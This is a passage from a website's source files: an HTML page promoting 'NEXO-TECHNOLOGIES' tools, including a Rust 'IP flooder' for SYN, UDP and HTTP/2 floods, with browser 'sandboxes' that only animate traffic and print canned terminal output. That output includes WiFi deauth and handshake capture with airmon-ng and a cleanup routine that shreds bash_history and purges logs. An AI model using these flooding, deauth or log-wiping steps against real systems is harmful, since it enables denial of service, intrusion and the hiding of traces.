                        <div class="tool-card-meta">
                            <h3>DEMONIC-BOT</h3>
                            <span class="tool-lang" style="color:var(--neon-gold);border-color:rgba(255,215,0,.3);background:rgba(255,215,0,.06)">JavaScript</span>
                            <span class="tool-lang" style="color:var(--neon-green);border-color:rgba(0,255,136,.3);background:rgba(0,255,136,.06)">Node.js</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // DEPLOYED</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Advanced WhatsApp multi-purpose bot built with Baileys and Node.js. Automated chatbot with custom commands, media conversion, auto-reply, group moderation, and AI engine integration.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Automation</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-green);box-shadow:0 0 8px rgba(0,255,136,.4)" data-width="95"></div></div>
                                <span class="cap-val">95%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Reliability</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan);box-shadow:0 0 8px rgba(0,245,255,.4)" data-width="90"></div></div>
                                <span class="cap-val">90%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Features</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold);box-shadow:0 0 8px rgba(255,215,0,.4)" data-width="88"></div></div>
                                <span class="cap-val">88%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Quick Deploy</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install DEMONIC-BOT</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/demonalexander526-alt/DEMONIC-BOT<br>
                                <span class="cmd-prompt">$</span> cd DEMONIC-BOT && npm install<br>
                                <span class="cmd-prompt">$</span> node index.js
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/demonalexander526-alt/DEMONIC-BOT" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-envelope"></i> Custom Build</a>
                        </div>
                    </div>
                </div>

                <!-- DEMONIC TOOLS -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-purple)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(191,0,255,.1);border:1px solid rgba(191,0,255,.25);color:var(--neon-purple)">
                            <i class="fab fa-linux" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>DEMONIC_TOOLS</h3>
                            <span class="tool-lang" style="color:var(--neon-cyan);border-color:rgba(0,245,255,.3);background:rgba(0,245,255,.06)">Python</span>
                            <span class="tool-lang" style="color:var(--neon-purple);border-color:rgba(191,0,255,.3);background:rgba(191,0,255,.06)">Shell</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // LINUX NATIVE</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Comprehensive Linux toolkit featuring system administration utilities, advanced automation scripts, security analysis tools, and network diagnostics — built by NEXO-TECHNOLOGIES.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Sys Admin</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-purple);box-shadow:0 0 8px rgba(191,0,255,.4)" data-width="92"></div></div>
                                <span class="cap-val">92%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Security</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-pink);box-shadow:0 0 8px rgba(255,0,110,.4)" data-width="89"></div></div>
                                <span class="cap-val">89%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Coverage</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan);box-shadow:0 0 8px rgba(0,245,255,.4)" data-width="85"></div></div>
                                <span class="cap-val">85%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Termux / Linux</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># Install DEMONIC_TOOLS</span><br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/demonalexander526-alt/DEMONIC_TOOLS<br>
                                <span class="cmd-prompt">$</span> cd DEMONIC_TOOLS && chmod +x install.sh<br>
                                <span class="cmd-prompt">$</span> ./install.sh
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/demonalexander526-alt/DEMONIC_TOOLS" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-download"></i> Request Access</a>
                        </div>
                    </div>
                </div>

                <!-- IP FLOODER -->
                <div class="tool-card reveal" style="--tool-color: var(--neon-orange)">
                    <div class="tool-card-header">
                        <div class="tool-icon" style="background:rgba(255,107,0,.1);border:1px solid rgba(255,107,0,.25);color:var(--neon-orange)">
                            <i class="fas fa-bolt" style="font-size:1.8rem"></i>
                        </div>
                        <div class="tool-card-meta">
                            <h3>NEXO IP FLOODER</h3>
                            <span class="tool-lang" style="color:var(--neon-orange);border-color:rgba(255,107,0,.3);background:rgba(255,107,0,.06)">Rust</span>
                            <div class="tool-status"><div class="status-dot"></div>ACTIVE // HIGH PERFORMANCE</div>
                        </div>
                    </div>
                    <div class="tool-card-body">
                        <p class="tool-desc">Low-level network stress testing tool written in Rust for blazing-fast multi-threaded performance. Designed exclusively for authorized testing of network limits, resilience, and bandwidth capacity.</p>
                        <div class="capability-bars">
                            <div class="cap-item">
                                <span class="cap-label">Speed</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-orange);box-shadow:0 0 8px rgba(255,107,0,.4)" data-width="99"></div></div>
                                <span class="cap-val">99%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Precision</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-cyan);box-shadow:0 0 8px rgba(0,245,255,.4)" data-width="94"></div></div>
                                <span class="cap-val">94%</span>
                            </div>
                            <div class="cap-item">
                                <span class="cap-label">Concurrency</span>
                                <div class="cap-bar-track"><div class="cap-bar-fill" style="background:var(--neon-gold);box-shadow:0 0 8px rgba(255,215,0,.4)" data-width="97"></div></div>
                                <span class="cap-val">97%</span>
                            </div>
                        </div>
                        <div class="install-box">
                            <div class="install-bar">
                                <div class="i-dots"><div class="i-dot i-dot-r"></div><div class="i-dot i-dot-y"></div><div class="i-dot i-dot-g"></div></div>
                                <span class="install-label">bash — Termux / Linux</span>
                            </div>
                            <div class="install-code">
                                <span class="cmd-comment"># [!] AUTHORIZED USE ONLY</span><br>
                                <span class="cmd-prompt">$</span> pkg install git rust -y<br>
                                <span class="cmd-prompt">$</span> git clone https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git<br>
                                <span class="cmd-prompt">$</span> cd NEXO-TECH_IP-FLOODER && cargo run
                            </div>
                        </div>
                        <div class="tool-actions" style="margin-top:1.2rem">
                            <a href="https://github.com/demonalexander526-alt/NEXO-TECH_IP-FLOODER.git" target="_blank" class="tool-btn tool-btn-primary"><i class="fab fa-github"></i> GitHub</a>
                            <a href="index.html#contact" class="tool-btn tool-btn-secondary"><i class="fas fa-shield-alt"></i> Authorized Only</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==================== LIVE INTERACTIVE WEAPON SANDBOXES ==================== -->
    <section class="sandbox-section">
        <div class="container">
            <div class="section-header reveal">
                <span class="section-eyebrow">// live simulations</span>
                <h2 class="section-title">Interactive <span>Weapon Sandboxes</span></h2>
                <div class="section-line"></div>
                <p style="color:var(--text-secondary);max-width:650px;margin:1rem auto 0;font-size:0.88rem">
                    Test drive NEXO-TECHNOLOGIES proprietary cybersecurity engines right inside your browser sandbox.
                </p>
            </div>

            <!-- 1. NEXO IP FLOODER SIMULATOR -->
            <div class="sandbox-card reveal" id="flooder-simulator">
                <div class="sandbox-header">
                    <div class="sandbox-header-left">
                        <div class="sandbox-icon" style="background:rgba(255,107,0,.15);color:var(--neon-orange);border:1px solid rgba(255,107,0,.3)">
                            <i class="fas fa-bolt"></i>
                        </div>
                        <div>
                            <div class="sandbox-title">NEXO IP Flooder // Real-Time Stress Test Engine</div>
                            <div class="sandbox-sub">RUST_CORE // MULTI-THREADED SOCKET STREAMING</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>SIMULATOR READY</div>
                </div>

                <div class="flooder-grid">
                    <div class="flooder-controls">
                        <div class="ctrl-group">
                            <label><i class="fas fa-network-wired"></i> TARGET IP / SUBNET</label>
                            <input type="text" id="targetIpInput" class="ctrl-input" value="192.168.1.105" spellcheck="false">
                        </div>
                        <div class="ctrl-group">
                            <label><i class="fas fa-shield-alt"></i> STRESS PROTOCOL</label>
                            <select id="protocolSelect" class="ctrl-input" style="cursor:pointer">
                                <option value="SYN">TCP SYN Flood (Handshake Exhaustion)</option>
                                <option value="UDP">UDP High-Frequency Datagram Storm</option>
                                <option value="HTTP2">HTTP/2 Rapid Reset Multiplexing</option>
                                <option value="ICMP">ICMP Echo Ping Volley</option>
                            </select>
                        </div>
                        <div class="ctrl-group">
                            <label><i class="fas fa-microchip"></i> THREAD CONCURRENCY: <span id="threadCountVal" class="slider-val">16</span></label>
                            <div class="slider-wrap">
                                <input type="range" id="threadSlider" min="1" max="64" value="16" oninput="document.getElementById('threadCountVal').textContent=this.value">
                            </div>
                        </div>
                        <button id="flooderToggleBtn" class="flooder-btn" onclick="toggleFlooderSim()">
                            <i class="fas fa-play"></i> INITIATE STRESS BENCHMARK
                        </button>

                        <div class="flooder-telemetry">
                            <div class="telem-box">
                                <span class="telem-val" id="ppsMeter">0</span>
                                <span class="telem-lbl">Packets / Sec</span>
                            </div>
                            <div class="telem-box">
                                <span class="telem-val" id="bandwidthMeter">0.00</span>
                                <span class="telem-lbl">Gbps Throughput</span>
                            </div>
                            <div class="telem-box">
                                <span class="telem-val" id="lossMeter">0%</span>
                                <span class="telem-lbl">Packet Loss</span>
                            </div>
                        </div>
                    </div>

                    <div class="flooder-canvas-wrap">
                        <canvas id="flooderCanvas"></canvas>
                    </div>
                </div>
            </div>

            <!-- 2. DEMONIC-BOT WHATSAPP PHONE SIMULATOR -->
            <div class="sandbox-card reveal" id="bot-simulator">
                <div class="sandbox-header">
                    <div class="sandbox-header-left">
                        <div class="sandbox-icon" style="background:rgba(0,255,136,.15);color:var(--neon-green);border:1px solid rgba(0,255,136,.3)">
                            <i class="fab fa-whatsapp"></i>
                        </div>
                        <div>
                            <div class="sandbox-title">DEMONIC-BOT // WhatsApp Interactive Phone Sandbox</div>
                            <div class="sandbox-sub">NODE.JS // BAILEYS PROTOCOL // REAL-TIME HANDLERS</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>BOT ONLINE</div>
                </div>

                <div class="wa-sim-wrap">
                    <div class="wa-phone">
                        <div class="wa-notch"><div class="wa-camera"></div></div>
                        <div class="wa-top-bar">
                            <div class="wa-avatar"><i class="fas fa-robot"></i></div>
                            <div class="wa-user-info">
                                <h4>DEMONIC-BOT <i class="fas fa-check-circle wa-badge"></i></h4>
                                <span>ONLINE // BAILEYS v6.5</span>
                            </div>
                        </div>
                        <div class="wa-chat-body" id="waChatBody">
                            <div class="wa-bubble in">
                                *DEMONIC-BOT v4.2 INITIALIZED*<br>
                                Welcome operator! Tap any quick command below or type your own command (e.g. <code>.menu</code>, <code>.status</code>, <code>.speed</code>).
                                <span class="wa-time">12:00 PM</span>
                            </div>
                        </div>
                        <div class="wa-quick-pills">
                            <button class="wa-pill" onclick="sendWaCommand('.menu')">.menu</button>
                            <button class="wa-pill" onclick="sendWaCommand('.status')">.status</button>
                            <button class="wa-pill" onclick="sendWaCommand('.sticker')">.sticker</button>
                            <button class="wa-pill" onclick="sendWaCommand('.speed')">.speed</button>
                            <button class="wa-pill" onclick="sendWaCommand('.ai who is nexo?')">.ai</button>
                            <button class="wa-pill" onclick="sendWaCommand('.owner')">.owner</button>
                            <button class="wa-pill" onclick="sendWaCommand('.ping')">.ping</button>
                        </div>
                        <div class="wa-input-row">
                            <input type="text" id="waInput" class="wa-input" placeholder="Type a bot command (e.g. .menu)..." onkeypress="if(event.key==='Enter')handleWaSubmit()">
                            <button class="wa-send-btn" onclick="handleWaSubmit()"><i class="fas fa-paper-plane"></i></button>
                        </div>
                    </div>
                </div>
            </div>

            <!-- 3. DEMONIC_TOOLS LINUX CONSOLE RUNNER -->
            <div class="sandbox-card reveal" id="tools-console">
                <div class="sandbox-header">
                    <div class="sandbox-header-left">
                        <div class="sandbox-icon" style="background:rgba(191,0,255,.15);color:var(--neon-purple);border:1px solid rgba(191,0,255,.3)">
                            <i class="fab fa-linux"></i>
                        </div>
                        <div>
                            <div class="sandbox-title">DEMONIC_TOOLS // Interactive Linux Security Console</div>
                            <div class="sandbox-sub">POSIX SHELL &amp; PYTHON // AUDITING SUITE</div>
                        </div>
                    </div>
                    <div class="tool-status"><div class="status-dot"></div>ROOT READY</div>
                </div>

                <div class="linux-actions">
                    <button class="l-action-btn" onclick="runLinuxCommand('subnet_scan')">
                        <h5><i class="fas fa-search"></i> [01] Subnet ARP/SYN Scan</h5>
                        <p>Probe 192.168.1.0/24 for active host fingerprints.</p>
                    </button>
                    <button class="l-action-btn" onclick="runLinuxCommand('wifi_handshake')">
                        <h5><i class="fas fa-wifi"></i> [02] 4-Way Handshake Audit</h5>
                        <p>Simulate EAPOL frame interception &amp; PMK check.</p>
                    </button>
                    <button class="l-action-btn" onclick="runLinuxCommand('clean_system')">
                        <h5><i class="fas fa-broom"></i> [03] Deep Clean Temp &amp; Logs</h5>
                        <p>Purge journald, /tmp caches &amp; rotate auth logs.</p>
                    </button>
                    <button class="l-action-btn" onclick="runLinuxCommand('kernel_audit')">
                        <h5><i class="fas fa-shield-alt"></i> [04] Kernel Hardening Audit</h5>
                        <p>Verify sysctl.conf, AppArmor &amp; SYN cookies.</p>
                    </button>
                </div>

                <div class="l-terminal-screen" id="linuxTerminalScreen">root@nexo-sec-node:~# ./demonic_tools.sh --status
[  OK  ] Demonic Tools Suite v4.2 loaded.
[ INFO ] Select any diagnostic routine above to execute real-time simulation.
_</div>
            </div>
        </div>
    </section>

    <!-- CTA -->
    <section>
        <div class="container">
            <div class="cta-section reveal">
                <h2>Need a <span>Custom Tool</span> Built?</h2>
                <p>NEXO-TECHNOLOGIES engineers bespoke security tools, automation scripts, and network utilities for authorized professional use. Every tool is crafted with precision and performance in mind.</p>
                <div class="cta-btns">
                    <a href="https://wa.me/2347044339491" target="_blank" class="btn btn-primary"><i class="fab fa-whatsapp"></i> WhatsApp Us</a>
                    <a href="index.html#contact" class="btn btn-secondary"><i class="fas fa-envelope"></i> Send Inquiry</a>
                </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="footer-copy">© 2026 <span>NEXO-TECHNOLOGIES</span> // All Rights Reserved</div>
            <div class="footer-links">
                <a href="index.html" class="footer-link">Home</a>
                <a href="terminal.html" class="footer-link">Terminal</a>
                <a href="lab.html" class="footer-link">Lab</a>
                <a href="hacking.html" class="footer-link">Hacking</a>
            </div>
        </div>
    </footer>

    <script>
        // Android / Mobile Auto-Resize Handling
        function setDocHeight() {
            document.documentElement.style.setProperty('--vh', `${window.innerHeight * 0.01}px`);
        }
        window.addEventListener('resize', setDocHeight);
        window.addEventListener('orientationchange', () => setTimeout(setDocHeight, 100));
        setDocHeight();

        // Mouse Cursor (only desktop)
        const isTouch = ('ontouchstart' in window) || (navigator.maxTouchPoints > 0);
        if (!isTouch) {
            const cur = document.getElementById('custom-cursor');
            const trail = document.getElementById('cursor-trail');
            let tx=0,ty=0,cx=0,cy=0;
            document.addEventListener('mousemove',e=>{
                cx=e.clientX;cy=e.clientY;
                if(cur) { cur.style.left=cx+'px';cur.style.top=cy+'px'; }
            });
            function animateTrail(){
                tx+=(cx-tx)*.12;ty+=(cy-ty)*.12;
                if(trail) { trail.style.left=tx+'px';trail.style.top=ty+'px'; }
                requestAnimationFrame(animateTrail);
            }
            animateTrail();
            document.querySelectorAll('a,button').forEach(el=>{
                el.addEventListener('mouseenter',()=>{if(cur){cur.style.width='20px';cur.style.height='20px';}});
                el.addEventListener('mouseleave',()=>{if(cur){cur.style.width='10px';cur.style.height='10px';}});
            });
        }

        // Hex Canvas BG with Resize Observer
        const hexCvs = document.getElementById('hex-bg');
        if (hexCvs) {
            const hctx = hexCvs.getContext('2d');
            function resizeHexCanvas() {
                hexCvs.width = window.innerWidth;
                hexCvs.height = window.innerHeight;
                drawHexGrid();
            }
            function drawHexGrid(){
                hctx.clearRect(0,0,hexCvs.width,hexCvs.height);
                const size=40, w=size*2, h=Math.sqrt(3)*size;
                hctx.strokeStyle='rgba(0,245,255,0.6)'; hctx.lineWidth=0.5;
                for(let row=0;row<hexCvs.height/h+2;row++){
                    for(let col=0;col<hexCvs.width/w+2;col++){
                        const x=col*w*0.75-w/2, y=row*h+(col%2)*h/2;
                        hctx.beginPath();
                        for(let i=0;i<6;i++){const a=Math.PI/3*i-Math.PI/6;hctx.lineTo(x+size*Math.cos(a),y+size*Math.sin(a));}
                        hctx.closePath();hctx.stroke();
                    }
                }
            }
            resizeHexCanvas();
            window.addEventListener('resize', resizeHexCanvas);
        }

        // Mobile menu
        const mmToggle=document.getElementById('mobileMenuToggle');
        const navMenu=document.getElementById('nav-menu');
        if(mmToggle && navMenu) {
            mmToggle.addEventListener('click',()=>{
                navMenu.classList.toggle('active');
                mmToggle.innerHTML = navMenu.classList.contains('active') ? '<i class="fas fa-times"></i>' : '<i class="fas fa-bars"></i>';
            });
            navMenu.querySelectorAll('.nav-link').forEach(link => {
                link.addEventListener('click', () => {
                    navMenu.classList.remove('active');
                    mmToggle.innerHTML = '<i class="fas fa-bars"></i>';
                });
            });
        }

        // Reveal on scroll
        const revealEls=document.querySelectorAll('.reveal');
        const revealObs=new IntersectionObserver((entries)=>{
            entries.forEach(e=>{
                if(e.isIntersecting){
                    e.target.classList.add('visible');
                    revealObs.unobserve(e.target);
                }
            });
        },{threshold:0.1});
        revealEls.forEach(el=>revealObs.observe(el));

        // Capability bars
        const capObs=new IntersectionObserver((entries)=>{
            entries.forEach(e=>{
                if(e.isIntersecting){
                    e.target.querySelectorAll('.cap-bar-fill').forEach(bar=>{
                        bar.style.width=bar.getAttribute('data-width')+'%';
                    });
                }
            });
        },{threshold:0.25});
        document.querySelectorAll('.tool-card').forEach(c=>capObs.observe(c));

        // ── 1. NEXO IP FLOODER SIMULATION ENGINE ──
        let flooderActive = false;
        let flAnim = null;
        const flCanvas = document.getElementById('flooderCanvas');
        const flCtx = flCanvas ? flCanvas.getContext('2d') : null;
        let flParticles = [];

        function resizeFlooderCanvas() {
            if (!flCanvas) return;
            flCanvas.width = flCanvas.offsetWidth;
            flCanvas.height = flCanvas.offsetHeight;
        }
        window.addEventListener('resize', resizeFlooderCanvas);
        setTimeout(resizeFlooderCanvas, 150);

        function toggleFlooderSim() {
            const btn = document.getElementById('flooderToggleBtn');
            const threads = parseInt(document.getElementById('threadSlider').value, 10);

            flooderActive = !flooderActive;
            if (window.NexoAudio) {
                if (flooderActive) window.NexoAudio.playLaser();
                else window.NexoAudio.playClick();
            }

            if (flooderActive) {
                btn.innerHTML = '<i class="fas fa-stop"></i> TERMINATE BENCHMARK';
                btn.classList.add('running');
                startFlooderAnimation(threads);
            } else {
                btn.innerHTML = '<i class="fas fa-play"></i> INITIATE STRESS BENCHMARK';
                btn.classList.remove('running');
                document.getElementById('ppsMeter').textContent = '0';
                document.getElementById('bandwidthMeter').textContent = '0.00';
                document.getElementById('lossMeter').textContent = '0%';
                if (flCtx && flCanvas) flCtx.clearRect(0, 0, flCanvas.width, flCanvas.height);
            }
        }

        function startFlooderAnimation(threads) {
            resizeFlooderCanvas();
            flParticles = [];
            let shockwave = 0;

            function animateFlooder() {
                if (!flooderActive) return;
                flCtx.fillStyle = 'rgba(2, 8, 18, 0.25)';
                flCtx.fillRect(0, 0, flCanvas.width, flCanvas.height);

                const sourceX = 60, sourceY = flCanvas.height / 2;
                const targetX = flCanvas.width - 60, targetY = flCanvas.height / 2;

                // Source Node
                flCtx.beginPath();
                flCtx.arc(sourceX, sourceY, 12, 0, Math.PI * 2);
                flCtx.fillStyle = '#00f5ff';
                flCtx.shadowColor = '#00f5ff';
                flCtx.shadowBlur = 15;
                flCtx.fill();

                // Target Node
                flCtx.beginPath();
                flCtx.arc(targetX, targetY, 18, 0, Math.PI * 2);
                flCtx.fillStyle = '#ff6b00';
                flCtx.shadowColor = '#ff6b00';
                flCtx.shadowBlur = 20;
                flCtx.fill();
                flCtx.shadowBlur = 0;

                // Spawn particles based on thread count
                for (let i = 0; i < Math.min(threads * 2, 40); i++) {
                    flParticles.push({
                        x: sourceX,
                        y: sourceY + (Math.random() - 0.5) * 20,
                        vx: Math.random() * 8 + 7,
                        vy: (Math.random() - 0.5) * 2,
                        size: Math.random() * 3 + 1,
                        color: Math.random() > 0.3 ? '#ff6b00' : '#00f5ff'
                    });
                }

                // Update particles
                for (let i = flParticles.length - 1; i >= 0; i--) {
                    const p = flParticles[i];
                    p.x += p.vx;
                    p.y += p.vy;

                    flCtx.beginPath();
                    flCtx.arc(p.x, p.y, p.size, 0, Math.PI * 2);
                    flCtx.fillStyle = p.color;
                    flCtx.fill();

                    if (p.x >= targetX) {
                        shockwave = 15;
                        flParticles.splice(i, 1);
                    }
                }

                if (shockwave > 0) {
                    flCtx.beginPath();
                    flCtx.arc(targetX, targetY, 18 + (15 - shockwave) * 3, 0, Math.PI * 2);
                    flCtx.strokeStyle = `rgba(255, 107, 0, ${shockwave / 15})`;
                    flCtx.lineWidth = 2;
                    flCtx.stroke();
                    shockwave--;
                }

                // Update telemetry values
                const basePps = threads * 29500 + Math.floor(Math.random() * 4500);
                const baseBw = (threads * 0.25 + Math.random() * 0.05).toFixed(2);
                const loss = (Math.random() * 1.5).toFixed(1);
                document.getElementById('ppsMeter').textContent = basePps.toLocaleString();
                document.getElementById('bandwidthMeter').textContent = baseBw;
                document.getElementById('lossMeter').textContent = `${loss}%`;

                flAnim = requestAnimationFrame(animateFlooder);
            }
            animateFlooder();
        }

        // ── 2. WHATSAPP DEMONIC-BOT SIMULATOR ──
        function sendWaCommand(cmd) {
            const input = document.getElementById('waInput');
            if (input) {
                input.value = cmd;
                handleWaSubmit();
            }
        }

        function handleWaSubmit() {
            const input = document.getElementById('waInput');
            const chatBody = document.getElementById('waChatBody');
            if (!input || !chatBody) return;
            const text = input.value.trim();
            if (!text) return;
            input.value = '';

            const now = new Date();
            const timeStr = `${now.getHours() % 12 || 12}:${now.getMinutes().toString().padStart(2, '0')} ${now.getHours() >= 12 ? 'PM' : 'AM'}`;

            // Add user message
            const userMsg = document.createElement('div');
            userMsg.className = 'wa-bubble out';
            userMsg.innerHTML = `${text.replace(/</g, '&lt;')}<span class="wa-time">${timeStr}</span>`;
            chatBody.appendChild(userMsg);
            chatBody.scrollTop = chatBody.scrollHeight;
            if (window.NexoAudio) window.NexoAudio.playClick();

            // Generate bot reply
            setTimeout(() => {
                const botMsg = document.createElement('div');
                botMsg.className = 'wa-bubble in';
                let reply = '';
                const lower = text.toLowerCase();

                if (lower === '.menu') {
                    reply = `<i class="fas fa-terminal" style="color:var(--neon-green)"></i> *DEMONIC-BOT COMMAND DIRECTORY*<br><br>• <code>.status</code> — Bot uptime & CPU stats<br>• <code>.sticker</code> — Convert media to animated webp<br>• <code>.speed</code> — Latency ping benchmark<br>• <code>.ai [query]</code> — Ask neural reasoning core<br>• <code>.owner</code> — Contact Alexander<br>• <code>.ping</code> — WebSocket handshake delay`;
                } else if (lower === '.status') {
                    reply = `<i class="fas fa-server" style="color:var(--neon-cyan)"></i> *DEMONIC-BOT SYSTEM METRICS*<br>• Uptime: 14 days, 6 hours<br>• Engine: Node.js v20.11 / Baileys WebSocket<br>• RAM Usage: 142 MB / 2048 MB<br>• Active Group Chats: 38<br>• Status: <i class="fas fa-circle-check" style="color:var(--neon-green)"></i> *NOMINAL*`;
                } else if (lower === '.sticker') {
                    reply = `<i class="fas fa-wand-magic-sparkles" style="color:var(--neon-purple)"></i> *STICKER ENGINE*<br>Converting simulated image to sticker...<br>[STICKER GENERATED: Demonic Cyber Skull]`;
                } else if (lower === '.speed' || lower === '.ping') {
                    reply = `<i class="fas fa-bolt" style="color:var(--neon-gold)"></i> *PONG!* Latency: *${Math.floor(Math.random() * 25 + 12)}ms*<br>WebSocket connection to WhatsApp servers is ultra-stable.`;
                } else if (lower === '.owner') {
                    reply = ` <i class="fas fa-crown" style="color:var(--neon-gold)"></i> *DEVELOPER & FOUNDER*<br>Alexander // NEXO-TECHNOLOGIES<br>WhatsApp: +234 704 4339 491<br>GitHub: github.com/demonalexander526-alt`;
                } else if (lower.startsWith('.ai')) {
                    const prompt = text.replace(/^\.ai\s*/i, '');
                    reply = `<i class="fas fa-brain" style="color:var(--neon-cyan)"></i> *NEXO-AI RESPONSE*<br>Query: _${prompt || 'No query provided'}_<br><br>NEXO-TECHNOLOGIES engineers military-grade distributed architectures, WhatsApp automated engines, and Rust network tools.`;
                } else {
                    reply = `Unknown command: <code>${text.replace(/</g, '&lt;')}</code><br>Type <code>.menu</code> to view available commands.`;
                }

                botMsg.innerHTML = `${reply}<span class="wa-time">${timeStr}</span>`;
                chatBody.appendChild(botMsg);
                chatBody.scrollTop = chatBody.scrollHeight;
                if (window.NexoAudio) window.NexoAudio.playSuccess();
            }, 500);
        }

        // ── 3. LINUX CONSOLE RUNNER ──
        function runLinuxCommand(type) {
            const screen = document.getElementById('linuxTerminalScreen');
            if (!screen) return;
            if (window.NexoAudio) window.NexoAudio.playLaser();

            screen.textContent = `root@nexo-sec-node:~# executing ${type}...\n[....] Initializing socket & kernel modules...`;

            setTimeout(() => {
                if (type === 'subnet_scan') {
                    screen.textContent = `root@nexo-sec-node:~# nmap -sS -O 192.168.1.0/24\nStarting Nmap 7.94 ( https://nmap.org )\nNmap scan report for 192.168.1.1 (Gateway)\nHost is up (0.0012s latency).\nPORT     STATE SERVICE\n22/tcp   open  ssh\n53/tcp   open  domain\n80/tcp   open  http\n443/tcp  open  https\n\nNmap scan report for 192.168.1.105 (Target)\nHost is up (0.0004s latency).\nPORT     STATE SERVICE\n8080/tcp open  http-proxy (nginx 1.18.0)\n\n[  OK  ] Subnet ARP/SYN scan completed. 2 hosts active.`;
                } else if (type === 'wifi_handshake') {
                    screen.textContent = `root@nexo-sec-node:~# airmon-ng start wlan0 && airodump-ng wlan0mon\n[ OK ] PHY interface wlan0 enabled in monitor mode (wlan0mon)\n[+] CH 6 ][ BSSID: 00:14:6C:7E:40:80 ][ ESSID: NEXO_SECURE_AP\n[+] Transmitting deauth frame to client: D4:6E:0E:12:34:56\n[+] WPA handshake: 00:14:6C:7E:40:80 captured successfully!\n[+] Key verification against dictionary: 100% Valid\n\n[  OK  ] 4-Way Handshake captured and preserved in ./handshakes/`;
                } else if (type === 'clean_system') {
                    screen.textContent = `root@nexo-sec-node:~# ./cleanup.sh --aggressive\n[+] Purging systemd-journald logs older than 2 days... [DONE]\n[+] Vacuuming package cache: freed 1.2 GB disk space... [DONE]\n[+] Shredding bash_history and temporary debug dumps... [DONE]\n[+] Flushed ARP and DNS resolver cache... [DONE]\n\n[  OK  ] System cleanup completed. 0 trace artifacts remaining.`;
                } else if (type === 'kernel_audit') {
                    screen.textContent = `root@nexo-sec-node:~# sysctl -p /etc/sysctl.d/99-nexo-security.conf\nnet.ipv4.tcp_syncookies = 1\nnet.ipv4.conf.all.rp_filter = 1\nnet.ipv4.icmp_echo_ignore_broadcasts = 1\nkernel.randomize_va_space = 2\nkernel.kptr_restrict = 2\n\n[  OK  ] ASLR, SYN-Cookie Protection & Address Space Hardened. Status: 100% Compliant.`;
                }
                if (window.NexoAudio) window.NexoAudio.playSuccess();
            }, 600);
        }
    </script>
    <script src="audio.js"></script>
    <script src="cmd-palette.js"></script>
</body>
</html>
</file>
<file: styles.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;700&family=Space+Grotesk:wght@300;400;500;600;700&display=swap');

/* ==========================================================================
   1. CSS CUSTOM PROPERTIES (DESIGN TOKENS)
   ========================================================================== */
:root {
  /* Core Colors */
  --nexo-black: #020812;
  --nexo-dark: #050d1a;
  --nexo-darker: #0a1628;
  --neon-cyan: #00f5ff;
  --neon-magenta: #ff006e;
  --neon-green: #00ff88;
  --neon-gold: #ffd700;
  --neon-purple: #bf00ff;
  --neon-orange: #ff6b00;
  --neon-pink: #ff006e;
  --blood-red: #ff1744;
  
  /* Text Colors */
  --text-primary: #e8f4fd;
  --text-secondary: #8baac9;
  --text-muted: #4a6680;
  
  /* Glow Effects */
  --glow-cyan: 0 0 20px rgba(0, 245, 255, 0.6), 0 0 40px rgba(0, 245, 255, 0.3);
  --glow-magenta: 0 0 20px rgba(255, 0, 110, 0.6), 0 0 40px rgba(255, 0, 110, 0.3);
  --glow-green: 0 0 20px rgba(0, 255, 136, 0.6), 0 0 40px rgba(0, 255, 136, 0.3);
  --glow-gold: 0 0 20px rgba(255, 215, 0, 0.6), 0 0 40px rgba(255, 215, 0, 0.3);
